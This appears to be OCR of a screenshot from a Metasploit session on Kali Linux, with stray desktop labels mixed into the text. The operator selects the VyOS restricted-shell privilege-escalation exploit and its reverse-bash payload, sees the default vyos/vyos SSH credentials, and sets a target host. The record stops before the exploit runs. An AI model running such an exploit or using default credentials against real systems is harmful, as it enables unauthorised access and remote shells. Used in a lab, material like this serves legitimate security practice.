 ulnerability
11 exploit/linux/ssh/vmware_vdp_known_privkey 2016-12-20 excellent No VMware VDP Known SSH Key
12 exploit/linux/ssh/vyos_restricted_shell_privesc 2018-11-05 great Yes VyOS restricted-shell Escape and Privilege Escalation
Interact with a module by name or index. For example info 12, use 12 or use exploit/linux/ssh/vyos_restricted_shell_privesc
File System
msf6 > use exploit/linux/ssh/vyos_restricted_shell_privesc
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > show options
Module options (exploit/linux/ssh/vyos_restricted_shell_privesc):
Name Current Setting Required Description
Home
PASSWORD vyos yes SSH password
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
USERNAME vyos yes SSH username
KALI
BY OFFENSIVE SECURITY
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > set RHOSTS 10.0.0.64
RHOSTS => 10.0.0.64
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) >